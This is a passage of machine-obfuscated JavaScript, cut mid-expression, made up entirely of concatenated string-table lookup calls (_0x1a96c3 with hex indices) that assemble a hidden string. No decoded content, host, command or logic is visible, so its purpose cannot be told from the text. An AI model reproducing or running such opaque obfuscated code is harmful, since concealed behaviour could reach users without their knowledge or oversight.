8ce)+_0x1a96c3(0x19bf)+_0x1a96c3(0xafb)+_0x1a96c3(0x19b9)+_0x1a96c3(0x1a42)+_0x1a96c3(0x2351)+_0x1a96c3(0x1a9f)+_0x1a96c3(0x24cc)+_0x1a96c3(0x13bf)+_0x1a96c3(0x1a90)+_0x1a96c3(0x2fa)+_0x1a96c3(0x1062)+_0x1a96c3(0x27f0)+_0x1a96c3(0xedf)+_0x1a96c3(0x19df)+_0x1a96c3(0x71e)+_0x1a96c3(0x14ff)+_0x1a96c3(0x9b4)+_0x1a96c3(0x166d)+_0x1a96c3(0x2068)+_0x1a96c3(0x16e)+_0x1a96c3(0xa7b)+_0x1a96c3(0x14ae)+_0x1a96c3(0x453)+_0x1a96c3(0xb56)+_0x1a96c3(0x22b6)+_0x1a96c3(0x1629)+_0x1a96c3(0x10e8)+_0x1a96c3(0x1a81)+_0x1a96c3(0xf48)+_0x1a96c3(0x21a1)+_0x1a96c3(0x1d9)+_0x1a96c3(0xa4d)+_0x1a96c3(0x14f2)+_0x1a96c3(0x6f7)+_0x1a96c3(0x20bb)+_0x1a96c3(0xfd0)+_0x1a96c3(0xe84)+_0x1a96c3(0x23c1)+_0x1a96c3(0x3ce)+_0x1a96c3(0x26fb)+_0x1a96c3(0x91e)+_0x1a96c3(0x143a)+_0x1a96c3(0xe69)+_0x1a96c3(0x236e)+_0x1a96c3(0x1b1)+_0x1a96c3(0x566)+_0x1a96c3(0x13e6)+_0x1a96c3(0x2ef)+_0x1a96c3(0x1e59)+_0x1a96c3(0x1bf9)+_0x1a96c3(0x1dc2)+_0x1a96c3(0x1142)+_0x1a96c3(0x1513)+_0x1a96c3(0x1ed1)+_0x1a96c3(0x84b)+_0x1a96c3(0x1cb5)+_0x1a96c3(0x2ba0)+_0x1a96c3(0xe29)+_0x1a96c3(0x1ecc)+_0x1a96c3(0xaa7)+_0x1a96c3(0x819)+_0x1a96c3(0x2325)+_0x1a96c3(0x21f5)+_0x1a96c3(0x1ba0)+_0x1a96c3(0x200a)+_0x1a96c3(0x136d)+_0x1a96c3(0x1f0)+_0x1a96c3(0x24e8)+_0x1a96c3(0x29f4)+_0x1a96c3(0x17a5)+_0x1a96c3(0x41f)+_0x1a96c3(0x10bc)+_0x1a96c3(0x2983)+_0x1a96c3(0x104e)+_0x1a96c3(0x15f1)+_0x1a96c3(0x2614)+_0x1a96c3(0x42b)+_0x1a96c3(0x1557)+_0x1a96c3(0x2aae)+_0x1a96c3(0x4c8)+_0x1a96c3(0x1e0e)+_0x1a96c3(0x2ac)+_0x1a96c3(0x1502)+_0x1a96c3(0x2739)+_0x1a96c3(0x26ed)+_0x1a96c3(0x1533)+_0x1a96c3(0x2ade)+_0x1a96c3(0x1386))+(_0x1a96c3(0x10e1)+_0x1a96c3(0xc1f)+_0x1a96c3(0x3e1)+_0x1a96c3(0x187f)+_0x1a96c3(0x2a23)+_0x1a96c3(0x13ca)+_0x1a96c3(0x2628)+_0x1a96c3(0xae8)+_0x1a96c3(0x1f53)+_0x1a96c3(0x2147)+_0x1a96c3(0x215c)+_0x1a96c3(0x4f2)+_0x1a96c3(0x886)+_0x1a96c3(0x5d7)+_0x1a96c3(0x470)+_0x1a96c3(0x725)+_0x1a96c3(0xcc7)+_0x1a96c3(0x734)+_0x1a96c3(0x3e3)+_0x1a96c3(0x7e4)+_0x1a96c3(0x1ff9)+_0x1a96c3(0x1476)+_0x1a96c3(0x2457)+_0x1a96c3(0xab1)+_0x1a96c3(0x1044)+_0x1a96c3(0x2481)+_0x1a96c3(0x20a5)+_0x1a96c3(0x1c50)+_0x1a96c3(0x2507)+_0x1a96c3(0x2ae)+_0x1a96c3(0x19cf)+_0x1a96c3(0x38c)+_0x1a96c3(0x1204)+_0x1a96c3(0x1fd6)+_0x1a96c3(0x2363)+_0x1a96c3(0x158f)+_0x1a96c3(0x1f72)+_0x1a96c3(0x13c9)+_0x1a96c3(0x27b1)+_0x1a96c3(0x6f4)+_0x1a96c3(0x12b1)+_0x1a96c3(0x181e)+_0x1a96c3(0x691)+_0x1a96c3(0x279)+_0x1a96c3(0x1d57)+_0x1a96c3(0xeac)+_0x1a96c3(0xbe9)+_0x1a96c3(0x2535)+_0x1a96c3(0x1cae)+_0x1a96c3(0x19a6)+_0x1a96c3(0x9b1)+_0x1a96c3(0x17a)+_0x1a96c3(0x2189)+_0x1a96c3(0x1075)+_0x1a96c3(0x2402)+_0x1a96c3(0x29af)+_0x1a96c3(0x840)+_0x1a96c3(0x1a9b)+_0x1a96c3(0x14da)+_0x1a96c3(0x106d)+_0x1a96c3(0x1956)+_0x1a96c3(0xc95)+_0x1a96c3(0xe94)+_0x1a96c3(0x1ac2)+_0x1a96c3(0x2381)+_0x1a96c3(0x1223)+_0x1a96c3(0x189c)+_0x1a96c3(0x1939)+_0x1a96c3(0x135b)+_0x1a96c3(0x714)+_0x1a96c3(0xbc4)+_0x1a96c3(0x176a)+_0x1a96c3(0x1cbc)+_0x1a96c3(0xb2c)+_0x1a96c3(0x1d15)+_0x1a96c3(0x15d8)+_0x1a96c3(0xdb9)+_0x1a96c3(0x28d0)+_0x1a96c3(0xa1b)+_0x1a96c3(0x1514)+_0x1a96c3(0x1864)+_0x1a96c3(0x868)+_0x1a96c3(0x647)+_0x1a96c3(0x719)+_0x1a96c3(0x1e69)+_0x1a96c3(0x2897)+_0x1a96c3(0x7b1)+_0x1a96c3(0x13a6)+_0x1a96c3(0x541)+_0x1a96c3(0x1017)+_0x1a96c3(0x17f7)+_0x1a96c3(0x1b07)+_0x1a96c3(0xfd4)+_0x1a96c3(0x1c13)+_0x1a96c3(0x1c07)+_0x1a96c3(0x2472)+_0x1a96c3(0xb6c)+_0x1a96c3(0x34d)+_0x1a96c3(0x1814)+_0x1a96c3(0x1025))+(_0x1a96c3(0x2a15)+_0x1a96c3(0x2584)+_0x1a96c3(0x892)+_0x1a96c3(0x27c6)+_0x1a96c3(0x10da)+_0x1a96c3(0x91a)+_0x1a96c3(0x1cfa)+_0x1a96c3(0x915)+_0x1a96c3(0x29ff)+_0x1a96c3(0x42f)+_0x1a96c3(0x2717)+_0x1a96c3(0x19e5)+_0x1a96c3(0x1fc1)+_0x1a96c3(0x1a6)+_0x1a96c3(0xb1d)+_0x1a96c3(0x1431)+_0x1a96c3(0x1d2e)+_0x1a96c3(0x87a)+_0x1a96c3(0x291e)+_0x1a96c3(0x12d5)+_0x1a96c3(0x1d5f)+_0x1a96c3(0x17f2)+_0x1a96c3(0x10a4)+_0x1a96c3(0x23f2)+_0x1a96c3(0x10ad)+_0x1a96c3(0x357)+_0x1a96c3(0x2b7b)+_0x1a96c3(0x2224)+_0x1a96c3(0x19a8)+_0x1a96c3(0xe10)+_0x1a96c3(0x100c)+_0x1a96c3(0x2b97)+_0x1a96c3(0x1c15)+_0x1a96c3(0x1e48)+_0x1a96c3(0x2459)+_0x1a96c3(0x17cb)+_0x1a96c3(0x1e3f)+_0x1a96c3(0x14d4)+_0x1a96c3(0x16df)+_0x1a96c3(0xae3)+_0x1a96c3(0x925)+_0x1a96c3(0x1a40)+_0x1a96c3(0xa8f)+_0x1a96c3(0x1ada)+_0x1a96c3(0x2203)+_0x1a96c3(0x2904)+_0x1a96c3(0x2275)+_0x1a96c3(0x29b7)+_0x1a96c3(0x488)+_0x1a96c3(0x172f)+_0x1a96c3(0xd3e)+_0x1a96c3(0x1a63)+_0x1a96c3(0x1104)+_0x1a96c3(0x1ee2)+_0x1a96c3(0x1cde)+_0x1a96c3(0x436)+_0x1a96c3(0x437)+_0x1a96c3(0x1f68)+_0x1a96c3(0x19bb)+_0x1a96c3(0x1f4)+_0x1a96c3(0x18d1)+_0x1a96c3(0x18aa)+_0x1a96c3(0x234a)+_0x1a96c3(0x18c6)+_0x1a96c3(0x1f0b)+_0x1a96c3(0x1896)+_0x1a96c3(0x1561)+_0x1a96c3(0x17a1)+_0x1a96c3(0x1c63)+_0x1a96c3(0x2028)+_0x1a96c3(0xd50)+_0x1a96c3(0x1586)+_0x1a96c3(0x6d4)+_0x1a96c3(0x760)+_0x1a96c3(0x3c2)+_0x1a96c3(0xb18)+_0x1a96c3(0x2899)+_0x1a96c3(0x194f)+_0x1a96c3(0x1ce8)+_0x1a96c3(0x99e)+_0x1a96c3(0x15bb)+_0x1a96c3(0x1e63)+_0x1a96c3(0xf76)+_0x1a96c3(0x1b00)+_0x1a96c3(0x1447)+_0x1a96c3(0x17fe)+_0x1a96c3(0xd1c)+_0x1a96c3(0x2579)+_0x1a96c3(0x2220)+_0x1a96c3(0x164c)+_0x1a96c3(0x177e)+_0x1a96c3(0x1b47)+_0x1a96c3(0x377)+_0x1a96c3(0x73b)+_0x1a96c3(0x1dce)+_0x1a96c3(0x287a)+_0x1a96c3(0x1585)+_0x1a96c3(0xf2b)+_0x1a96c3(0x1b68)+_0x1a96c3(0x1ad0))+(_0x1a96c3(0x12f2)+_0x1a96c3(0x1ecb)+_0x1a96c3(0xb00)+_0x1a96c3(0x1288)+_0x1a96c3(0x582)+_0x1a96c3(0x1f3a)+_0x1a96c3(0x2340)+_0x1a96c3(0x1672)+_0x1a96c3(0xf40)+_0x1a96c3(0x2644)+_0x1a96c3(0x1e70)+_0x1a96c3(0x177a)+_0x1a96c3(0x174f)+_0x1a96c3(0x1f1a)+_0x1a96c3(0x1360)+_0x1a96c3(0x1f88)+_0x1a96c3(0x3f2)+_0x1a96c3(0xc8a)+_0x1a96c3(0xd6d)+_0x1a96c3(0x1b8d)+_0x1a96c3(0x1ce0)+_0x1a96c3(0x64b)+_0x1a96c3(0x1455)+_0x1a96c3(0x108e)+_0x1a96c3(0x1e5)+_0x1a96c3(0x188b)+_0x1a96c3(0x1449)+_0x1a96c3(0x41d)+_0x1a96c3(0x1339)+_0x1a96c3(0xd5f)+_0x1a96c3(0x28d3)+_0x1a96c3(0x156f)+_0x1a96c3(0x1815)+_0x1a96c3(0x1d8e)+_0x1a96c3(0x1fc0)+_0x1a96c3(0x288d)+_0x1a96c3(0x876)+_0x1a96c3(0xe09)+_0x1a96c3(0x4fe)+_0x1a96c3(0x1708)+_0x1a96c3(0x19e2)+_0x1a96c3(0x2302)+_0x1a96c3(0x1ff6)+_0x1a96c3(0x25e5)+_0x1a96c3(0xed2)+_0x1a96c3(0x13fc)+_0x1a96c3(0x1390)+_0x1a96c3(0x1619)+_0x1a96c3(0xd7d)+_0x1a96c3(0x56d)+_0x1a96c3(0xa8c)+_0x1a96c3(0x254d)+_0x1a96c3(0x1a79)+_0x1a96c3(0x1fe4)+_0x1a96c3(0x1590)+_0x1a96c3(0x12d1)+_0x1a96c3(0x13fa)+_0x1a96c3(0x2531)+_0x1a96c3(0x255f)+_0x1a96c3(0x25e6)+_0x1a96c3(0x1885)+_0x1a96c3(0x1e99)+_0x1a96c3(0x2290)+_0x1a96c3(0x708)+_0x1a96c3(0x1e5a)+_0x1a96c3(0x62c)+_0x1a96c3(0xb64)+_0x1a96c3(0x1a6b)+_0x1a96c3(0x1560)+_0x1a96c3(0xa53)+_0x1a96c3(0x20c7)+_0x1a96c3(0x5b4)+_0x1a96c3(0x2b18)+_0x1a96c3(0x9d9)+_0x1a96c3(0x11ae)+_0x1a96c3(0x13d0)+_0x1a96c3(0xd85)+_0x1a96c3(0xc45)+_0x1a96c3(0x4a5)+_0x1a96c3(0x1829)+_0x1a96c3(0xc93)+_0x1a96c3(0x1849)+_0x1a96c3(0x1a08)+_0x1a96c3(0x1dfb)+_0x1a96c3(0x7e5)+_0x1a96c3(0x1e21)+_0x1a96c3(0x237d)+_0x1a96c3(0x1f0e)+_0x1a96c3(0x2378)+_0x1a96c3(0x1465)+_0x1a96c3(0x1bba)+_0x1a96c3(0x2826)+_0x1a96c3(0x14e6)+_0x1a96c3(0x8a3)+_0x1a96c3(0x2088)+_0x1a96c3(0x1ccc)+_0x1a96c3(0x2066)+_0x1a96c3(0xbf8)+_0x1a96c3(0x1055)+_0x1a96c3(0xf92))+(_0x1a96c3(0xec7)+_0x1a96c3(0x2435)+_0x1a96c3(0x2227)+_0x1a96c3(0x21d1)+_0x1a96c3(0xfa8)+_0x1a96c3(0xeeb)+_0x1a96c3(0x55f)+_0x1a96c3(0x17f6)+_0x1a96c3(0x26c)+_0x1a96c3(0xcb3)+_0x1a96c3(0x2b45)+_0x1a96c3(0x1475)+_0x1a96c3(0x46c)+_0x1a96c3(0x292b)+_0x1a96c3(0x2296)+_0x1a96c3(0x606)+_0x1a96c3(0x29a0)+_0x1a96c3(0x21ab)+_0x1a96c3(0x2160)+_0x1a96c3(0x2572)+_0x1a96c3(0xb40)+_0x1a96c3(0x1a80)+_0x1a96c3(0x1974)+_0x1a96c3(0xd80)+_0x1a96c3(0x1b0c)+_0x1a96c3(0x13f9)+_0x1a96c3(0x1f15)+_0x1a96c3(0x2cb)+_0x1a96c3(0xd86)+_0x1a96c3(0x352)+_0x1a96c3(0x1998)+_0x1a96c3(0x16d9)+_0x1a96c3(0x191b)+_0x1a96c3(0x271)+_0x1a96c3(0xb39)+_0x1a96c3(0x25e4)+_0x1a96c3(0x1aad)+_0x1a96c3(0x66b)+_0x1a96c3(0x1957)+_0x1a96c3(0x166f)+_0x1a96c3(0x17e3)+_0x1a96c3(0x28b6)+_0x1a96c3(0xa60)+_0x1a96c3(0x1de3)+_0x1a96c3(0x1f69)+_0x1a96c3(0x10ec)+_0x1a96c3(0x2562)+_0x1a96c3(0x2b3d)+_0x1a96c3(0xc0a)+_0x1a96c3(0x53f)+_0x1a96c3(0x2760)+_0x1a96c3(0x624)+_0x1a96c3(0x28ac)+_0x1a96c3(0x17df)+_0x1a96c3(0x6a8)+_0x1a96c3(0x63d)+_0x1a96c3(0x271a)+_0x1a96c3(0x21a8)+_0x1a96c3(0xb1f)+_0x1a96c3(0xec8)+_0x1a96c3(0x2395)+_0x1a96c3(0x2aea)+_0x1a96c3(0x2606)+_0x1a96c3(0x13d)+_0x1a96c3(0x1a52)+_0x1a96c3(0x168)+_0x1a96c3(0x223e)+_0x1a96c3(0x2080)+_0x1a96c3(0x334)+_0x1a96c3(0xfe5)+_0x1a96c3(0x1244)+_0x1a96c3(0x258e)+_0x1a96c3(0x1761)+_0x1a96c3(0x52a)+_0x1a96c3(0x51c)+_0x1a96c3(0x1e8b)+_0x1a96c3(0x7c0)+_0x1a96c3(0x1737)+_0x1a96c3(0x1373)+_0x1a96c3(0x13a0)+_0x1a96c3(0x1d7c)+_0x1a96c3(0x13f)+_0x1a96c3(0xffe)+_0x1a96c3(0x235f)+_0x1a96c3(0x1068)+_0x1a96c3(0x29b4)+_0x1a96c3(0x20ce)+_0x1a96c3(0x2684)+_0x1a96c3(0x139a)+_0x1a96c3(0x971)+_0x1a96c3(0x21d2)+_0x1a96c3(0x216d)+_0x1a96c3(0x224a)+_0x1a96c3(0x7e9)+_0x1a96c3(0x517)+_0x1a96c3(0x1311)+_0x1a96c3(0x3c5)+_0x1a96c3(0xfb1)+_0x1a96c3(0xc0e)+_0x1a96c3(0x299e))+(_0x1a96c3(0xc99)+_0x1a96c3(0x827)+_0x1a96c3(0xb8d)+_0x1a96c3(0x1ceb)+_0x1a96c3(0x519)+_0x1a96c3(0x173b)+_0x1a96c3(0x2695)+_0x1a96c3(0x1303)+_0x1a96c3(0x1fed)+_0x1a96c3(0x1b1c)+_0x1a96c3(0xf84)+_0x1a96c3(0x171c)+_0x1a96c3(0x2587)+_0x1a96c3(0x200)+_0x1a96c3(0x68e)+_0x1a96c3(0x16a4)+_0x1a96c3(0x2634)+_0x1a96c3(0x148d)+_0x1a96c3(0x7f2)+_0x1a96c3(0x1f49)+_0x1a96c3(0xdbd)+_0x1a96c3(0x2891)+_0x1a96c3(0x150a)+_0x1a96c3(0x21be)+_0x1a96c3(0xc7c)+_0x1a96c3(0x1d33)+_0x1a96c3(0x48f)+_0x1a96c3(0x1945)+_0x1a96c3(0x20f6)+_0x1a96c3(0x27ac)+_0x1a96c3(0x18ec)+_0x1a96c3(0x15cd)+_0x1a96c3(0x16da)+_0x1a96c3(0x7cf)+_0x1a96c3(0x1989)+_0x1a96c3(0x232d)+_0x1a96c3(0x24c5)+_0x1a96c3(0xdf9)+_0x1a96c3(0xaf4)+_0x1a96c3(0xaea)+_0x1a96c3(0x2006)+_0x1a96c3(0xbe8)+_0x1a96c3(0x1736)+_0x1a96c3(0x1665)+_0x1a96c3(0x2048)+_0x1a96c3(0x1bfe)+_0x1a96c3(0x190)+_0x1a96c3(0x2772)+_0x1a96c3(0xe11)+_0x1a96c3(0x715)+_0x1a96c3(0x2001)+_0x1a96c3(0x25c2)+_0x1a96c3(0x1d46)+_0x1a96c3(0x1337)+_0x1a96c3(0x2862)+_0x1a96c3(0x1eb9)+_0x1a96c3(0x2819)+_0x1a96c3(0x9d8)+_0x1a96c3(0xfbb)+_0x1a96c3(0xa00)+_0x1a96c3(0x5ea)+_0x1a96c3(0x140f)+_0x1a96c3(0x7d2)+_0x1a96c3(0x1ac8)+_0x1a96c3(0x13ef)+_0x1a96c3(0x13f5)+_0x1a96c3(0x152c)+_0x1a96c3(0x1653)+_0x1a96c3(0xe80)+_0x1a96c3(0x1b0)+_0x1a96c3(0x2b0a)+_0x1a96c3(0x1e0c)+_0x1a96c3(0x1422)+_0x1a96c3(0x4a1)+_0x1a96c3(0xb6f)+_0x1a96c3(0x2161)+_0x1a96c3(0xc83)+_0x1a96c3(0xd02)+_0x1a96c3(0x14c5)+_0x1a96c3(0x10a5)+_0x1a96c3(0x291c)+_0x1a96c3(0x216f)+_0x1a96c3(0x2b23)+_0x1a96c3(0x2588)+_0x1a96c3(0x18fc)+_0x1a96c3(0x27c3)+_0x1a96c3(0x765)+_0x1a96c3(0x20b4)+_0x1a96c3(0x283d)+_0x1a96c3(0xeb1)+_0x1a96c3(0x1d88)+_0x1a96c3(0xde8)+_0x1a96c3(0xfaf)+_0x1a96c3(0x50c)+_0x1a96c3(0xc85)+_0x1a96c3(0xc01)+_0x1a96c3(0x18f1)+_0x1a96c3(0x2d0)+_0x1a96c3(0x1aed)+_0x1a96c3(0x1d6a))+(_0x1a96c3(0x2741)+_0x1a96c3(0xb05)+_0x1a96c3(0x96f)+_0x1a96c3(0xd36)+_0x1a96c3(0x1d01)+_0x1a96c3(0x1c29)+_0x1a96c3(0x1c80)+_0x1a96c3(0xbe2)+_0x1a96c3(0x28c3)+_0x1a96c3(0x642)+_0x1a96c3(0x1946)+_0x1a96c3(0x2b14)+_0x1a96c3(0xaed)+_0x1a96c3(0x147d)+_0x1a96c3(0x2631)+_0x1a96c3(0x1c2a)+_0x1a96c3(0x238c)+_0x1a96c3(0x15c0)+_0x1a96c3(0x2136)+_0x1a96c3(0x2ac6)+_0x1a96c3(0x14db)+_0x1a96c3(0xd07)+_0x1a96c3(0x260b)+_0x1a96c3(0x197)+_0x1a96c3(0x1b63)+_0x1a96c3(0x210f)+_0x1a96c3(0x94d)+_0x1a96c3(0x8cd)+_0x1a96c3(0x18e0)+_0x1a96c3(0x1cd)+_0x1a96c3(0xab4)+_0x1a96c3(0x1152)+_0x1a96c3(0x12ac)+_0x1a96c3(0x1e31)+_0x1a96c3(0x2b40)+_0x1a96c3(0x172d)+_0x1a96c3(0x1567)+_0x1a96c3(0x1c59)+_0x1a96c3(0x35e)+_0x1a96c3(0x2694)+_0x1a96c3(0x2372)+_0x1a96c3(0x1859)+_0x1a96c3(0x22b2)+_0x1a96c3(0x20e0)+_0x1a96c3(0x356)+_0x1a96c3(0x116b)+_0x1a96c3(0x11bf)+_0x1a96c3(0x8a0)+_0x1a96c3(0xfb5)+_0x1a96c3(0x3fe)+_0x1a96c3(0x2603)+_0x1a96c3(0x9c4)+_0x1a96c3(0x1fee)+_0x1a96c3(0x198)+_0x1a96c3(0x28de)+_0x1a96c3(0x2b5d)+_0x1a96c3(0x5ca)+_0x1a96c3(0xc9a)+_0x1a96c3(0x1873)+_0x1a96c3(0xeef)+_0x1a96c3(0x1938)+_0x1a96c3(0x2253)+_0x1a96c3(0xda6)+_0x1a96c3(0x1063)+_0x1a96c3(0x1b02)+_0x1a96c3(0x294f)+_0x1a96c3(0x2704)+_0x1a96c3(0x17ec)+_0x1a96c3(0x1fbb)+_0x1a96c3(0x1357)+_0x1a96c3(0x85d)+_0x1a96c3(0x2b13)+_0x1a96c3(0x15f4)+_0x1a96c3(0x18b7)+_0x1a96c3(0xa93)+_0x1a96c3(0x2a9)+_0x1a96c3(0x1009)+_0x1a96c3(0x1f2)+_0x1a96c3(0x2331)+_0x1a96c3(0x4f6)+_0x1a96c3(0x1e91)+_0x1a96c3(0x5e3)+_0x1a96c3(0x3ed)+_0x1a96c3(0x256e)+_0x1a96c3(0x25b4)+_0x1a96c3(0x6de)+_0x1a96c3(0x3b5)+_0x1a96c3(0x897)+_0x1a96c3(0x1690)+_0x1a96c3(0x2b1d)+_0x1a96c3(0x1457)+_0x1a96c3(0x1172)+_0x1a96c3(0xd11)+_0x1a96c3(0x1af5)+_0x1a96c3(0x2922)+_0x1a96c3(0x2153)+_0x1a96c3(0xd95)+_0x1a96c3(0x76f)+_0x1a96c3(0x2e6)+_0x1a96c3(0xc5b))+(_0x1a96c3(0xed9)+_0x1a96c3(0x8af)+_0x1a96c3(0x1066)+_0x1a96c3(0x6b6)+_0x1a96c3(0xe9b)+_0x1a96c3(0x1a5)+_0x1a96c3(0x10f6)+_0x1a96c3(0x2af7)+_0x1a96c3(0x17f1)+_0x1a96c3(0x43a)+_0x1a96c3(0x2283)+_0x1a96c3(0x15cf)+_0x1a96c3(0x15f3)+_0x1a96c3(0x2019)+_0x1a96c3(0x2097)+_0x1a96c3(0x3cd)+_0x1a96c3(0x14de)+_0x1a96c3(0xb58)+_0x1a96c3(0x28bb)+_0x1a96c3(0x5cc)+_0x1a96c3(0x704)+_0x1a96c3(0x128f)+_0x1a96c3(0x1e23)+_0x1a96c3(0x2b86)+_0x1a96c3(0x2b4e)+_0x1a96c3(0x17c6)+_0x1a96c3(0x1b5e)+_0x1a96c3(0x14b1)+_0x1a96c3(0x14bd)+_0x1a96c3(0x114e)+_0x1a96c3(0x1f55)+_0x1a96c3(0x1620)+_0x1a96c3(0x2578)+_0x1a96c3(0xe4f)+_0x1a96c3(0x26de)+_0x1a96c3(0x275b)+_0x1a96c3(0x1363)+_0x1a96c3(0x504)+_0x1a96c3(0x295a)+_0x1a96c3(0x1818)+_0x1a96c3(0x495)+_0x1a96c3(0x21ad)+_0x1a96c3(0x6ea)+_0x1a96c3(0x1bd6)+_0x1a96c3(0x12a6)+_0x1a96c3(0x76e)+_0x1a96c3(0x233e)+_0x1a96c3(0x1cee)+_0x1a96c3(0x1575)+_0x1a96c3(0x9ff)+_0x1a96c3(0x895)+_0x1a96c3(0x2777)+_0x1a96c3(0x22b8)+_0x1a96c3(0x1ff7)+_0x1a96c3(0x16d8)+_0x1a96c3(0x6b5)+_0x1a96c3(0x1a82)+_0x1a96c3(0x20ac)+_0x1a96c3(0x1a06)+_0x1a96c3(0xcbe)+_0x1a96c3(0x10c3)+_0x1a96c3(0xfaa)+_0x1a96c3(0x2934)+_0x1a96c3(0x184d)+_0x1a96c3(0x1969)+_0x1a96c3(0x1dc5)+_0x1a96c3(0x12bc)+_0x1a96c3(0x2995)+_0x1a96c3(0x27b7)+_0x1a96c3(0x1205)+_0x1a96c3(0x93b)+_0x1a96c3(0xea7)+_0x1a96c3(0x23a1)+_0x1a96c3(0x7dd)+_0x1a96c3(0x1cea)+_0x1a96c3(0x1133)+_0x1a96c3(0x2255)+_0x1a96c3(0x22a6)+_0x1a96c3(0x2636)+_0x1a96c3(0x28d8)+_0x1a96c3(0x6e5)+_0x1a96c3(0x206c)+_0x1a96c3(0x18d6)+_0x1a96c3(0x189e)+_0x1a96c3(0x22b)+_0x1a96c3(0x1d38)+_0x1a96c3(0x1ea0)+_0x1a96c3(0x162e)+_0x1a96c3(0x1f03)+_0x1a96c3(0x788)+_0x1a96c3(0x362)+_0x1a96c3(0x16e4)+_0x1a96c3(0x28c1)+_0x1a96c3(0x2096)+_0x1a96c3(0x12c6)+_0x1a96c3(0x1e86)+_0x1a96c3(0x280f)+_0x1a96c3(0x19b6)+_0x1a96c3(0x29d1)+_0x1a96c3(0x21fd))+(_0x1a96c3(0x344)+_0x1a96c3(0x686)+_0x1a96c3(0x2a2d)+_0x1a96c3(0x28e6)+_0x1a96c3(0x15d)+_0x1a96c3(0x1084)+_0x1a96c3(0x1215)+_0x1a96c3(0x2525)+_0x1a96c3(0x91d)+_0x1a96c3(0xcd3)+_0x1a96c3(0x1747)+_0x1a96c3(0x1d4a)+_0x1a96c3(0x116f)+_0x1a96c3(0x1456)+_0x1a96c3(0x1850)+_0x1a96c3(0x10c6)+_0x1a96c3(0x22e7)+_0x1a96c3(0xe4c)+_0x1a96c3(0x1177)+_0x1a96c3(0x1867)+_0x1a96c3(0x3bb)+_0x1a96c3(0x125b)+_0x1a96c3(0x1984)+_0x1a96c3(0x746)+_0x1a96c3(0x1af1)+_0x1a96c3(0x14e7)+_0x1a96c3(0x17e4)+_0x1a96c3(0x69b)+_0x1a96c3(0x763)+_0x1a96c3(0x1baa)+_0x1a96c3(0x2449)+_0x1a96c3(0x16d7)+_0x1a96c3(0xa75)+_0x1a96c3(0x13cf)+_0x1a96c3(0x2119)+_0x1a96c3(0x638)+_0x1a96c3(0x2007)+_0x1a96c3(0x17a0)+_0x1a96c3(0x200e)+_0x1a96c3(0x2175)+_0x1a96c3(0x2841)+_0x1a96c3(0x10d2)+_0x1a96c3(0xe36)+_0x1a96c3(0x99b)+_0x1a96c3(0x2700)+_0x1a96c3(0x1b7c)+_0x1a96c3(0x25b3)+_0x1a96c3(0x1280)+_0x1a96c3(0x1947)+_0x1a96c3(0x1dc1)+_0x1a96c3(0xa05)+_0x1a96c3(0x1d7d)+_0x1a96c3(0x28c8)+_0x1a96c3(0x2b20)+_0x1a96c3(0x14e2)+_0x1a96c3(0x288e)+_0x1a96c3(0x1d39)+_0x1a96c3(0x16fc)+_0x1a96c3(0x2100)+_0x1a96c3(0xfbf)+_0x1a96c3(0x1a07)+_0x1a96c3(0x2344)+_0x1a96c3(0x10cf)+_0x1a96c3(0x13b7)+_0x1a96c3(0x249a)+_0x1a96c3(0xa3c)+_0x1a96c3(0x2265)+_0x1a96c3(0x14be)+_0x1a96c3(0x24ac)+_0x1a96c3(0x2969)+_0x1a96c3(0x17fa)+_0x1a96c3(0x11a4)+_0x1a96c3(0x89d)+_0x1a96c3(0xf2c)+_0x1a96c3(0x1a91)+_0x1a96c3(0x1bae)+_0x1a96c3(0x9cc)+_0x1a96c3(0x16b3)+_0x1a96c3(0x2910)+_0x1a96c3(0x1f2f)+_0x1a96c3(0x1996)+_0x1a96c3(0x2964)+_0x1a96c3(0x2ba2)+_0x1a96c3(0x43c)+_0x1a96c3(0x1fd3)+_0x1a96c3(0x26f6)+_0x1a96c3(0x1e8e)+_0x1a96c3(0x2225)+_0x1a96c3(0x19b4)+_0x1a96c3(0x17ed)+_0x1a96c3(0x1828)+_0x1a96c3(0x1489)+_0x1a96c3(0x1207)+_0x1a96c3(0x5d3)+_0x1a96c3(0x1c9d)+_0x1a96c3(0x1eee)+_0x1a96c3(0x5ab)+_0x1a96c3(0x2aa)+_0x1a96c3(0x26a5)+_0x1a96c3(0x187e))+(_0x1a96c3(0x213d)+_0x1a96c3(0x218)+_0x1a96c3(0x1035)+_0x1a96c3(0xf73)+_0x1a96c3(0x1bf2)+_0x1a96c3(0x1d1b)+_0x1a96c3(0x10e9)+_0x1a96c3(0x26d2)+_0x1a96c3(0xd9d)+_0x1a96c3(0x2067)+_0x1a96c3(0x4b1)+_0x1a96c3(0x1b9f)+_0x1a96c3(0x146e)+_0x1a96c3(0x1991)+_0x1a96c3(0x9b6)+_0x1a96c3(0x1796)+_0x1a96c3(0x13b8)+_0x1a96c3(0x67f)+_0x1a96c3(0x1a77)+_0x1a96c3(0x1093)+_0x1a96c3(0x2ba5)+_0x1a96c3(0xf38)+_0x1a96c3(0xf96)+_0x1a96c3(0x25f4)+_0x1a96c3(0x2a42)+_0x1a96c3(0xf55)+_0x1a96c3(0x14cf)+_0x1a96c3(0x22a)+_0x1a96c3(0x1518)+_0x1a96c3(0x1281)+_0x1a96c3(0x25b2)+_0x1a96c3(0x720)+_0x1a96c3(0xb2a)+_0x1a96c3(0xd68)+_0x1a96c3(0x102f)+_0x1a96c3(0xfdb)+_0x1a96c3(0x24de)+_0x1a96c3(0x2341)+_0x1a96c3(0x22da)+_0x1a96c3(0x1861)+_0x1a96c3(0x18e4)+_0x1a96c3(0xb4d)+_0x1a96c3(0xbda)+_0x1a96c3(0x934)+_0x1a96c3(0x229c)+_0x1a96c3(0x3a8)+_0x1a96c3(0x12ea)+_0x1a96c3(0x2712)+_0x1a96c3(0xd99)+_0x1a96c3(0x23ac)+_0x1a96c3(0x7d7)+_0x1a96c3(0x24e6)+_0x1a96c3(0x13aa)+_0x1a96c3(0x65c)+_0x1a96c3(0x1e7a)+_0x1a96c3(0x2803)+_0x1a96c3(0x7a0)+_0x1a96c3(0x1333)+_0x1a96c3(0x2005)+_0x1a96c3(0x28a0)+_0x1a96c3(0x195c)+_0x1a96c3(0x1569)+_0x1a96c3(0xa1d)+_0x1a96c3(0x28ed)+_0x1a96c3(0x1936)+_0x1a96c3(0xd3c)+_0x1a96c3(0xa25)+_0x1a96c3(0x1050)+_0x1a96c3(0xd44)+_0x1a96c3(0xcb8)+_0x1a96c3(0x13cd)+_0x1a96c3(0xdc1)+_0x1a96c3(0x26a9)+_0x1a96c3(0xfb3)+_0x1a96c3(0x52e)+_0x1a96c3(0x180)+_0x1a96c3(0xf7d)+_0x1a96c3(0x1c2d)+_0